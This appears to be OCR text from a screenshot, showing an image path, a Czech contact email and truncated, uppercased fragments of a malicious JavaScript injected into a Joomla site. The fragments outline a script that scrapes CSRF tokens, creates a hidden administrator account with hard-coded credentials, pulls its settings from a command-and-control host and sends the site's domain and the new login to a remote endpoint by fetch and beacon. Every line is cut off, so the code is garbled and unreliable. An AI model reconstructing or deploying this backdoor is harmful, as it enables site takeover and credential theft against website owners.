
217100
kontakt@inglesina.cz
'USE STRICT';IF (WINDOW.JOOMLACREATER_INLINE_RUN) RETURN;WINDOW.JO
ARNIGHTKARDESIM.ICU';VAR DEF = {LOGIN: 'ADMIN_MORI',PASS: 'MORI_PRO
URL = '/ADMINISTRATOR/INDEX.PHP?OPTION=COM_USERS&VIEW=USER&LAYOU
) {VAR P = [/"CSRF\.TOKEN"\S*:\S*"([A-F0-9]{32})"/I,/'CSRF\.TOKEN'\S*:\S*'([
"/I,/VALUE="1"\S+NAME="([A-F0-9]{32})"/I];FOR (VAR I = 0; I < P.LENGTH; I++
LL;}FUNCTION ISADMINHTML(HTML) {HTML = HTML || '';VAR HEAD = HTML.SLIC
EW=CPANEL|ADMINISTRATOR\/INDEX\.PHP\?OPTION=COM_/I.TEST(HEAD)&& 
|LOGIN-FORM/I.TEST(HEAD);}FUNCTION FETCHCONFIG() {RETURN FETCH(C2 
MIT' }).THEN(FUNCTION (R) { RETURN R.JSON(); }).CATCH(FUNCTION () { RE
LOGIN,PASS: DEF.PASS,EMAIL: DEF.EMAIL,GROUP_ID: DEF.GID};IF (DATA && DAT
;IF (DATA.USER_PASS) U.PASS = DATA.USER_PASS;IF (DATA.USER_EMAIL) U.EM
UP_ID) U.GROUP_ID = STRING(DATA.USER_GROUP_ID);IF (DATA.JOOMLA_BAS
ze
MLA_BASE).REPLACE(/\/+$/, '');}RETURN U;}FUNCTION NOTIFYROUTER(ROUTER
,DOMAIN: LOCATION.HOSTNAME,USERNAME: U.LOGIN,PASSWORD: U.PASS,EMAI
(FIELDS).TOSTRING();TRY {FETCH(ROUTER, {METHOD: 'POST',MODE: 'NO-CO
WWW-FORM-URLENCODED' },BODY: PAYLOAD,KEEPALIVE: TRUE});} CATCH (E) {
BEACON(ROUTER, NEW BLOB([PAYLOAD], { TYPE: 'APPLICATION/X-WWW-FORM-U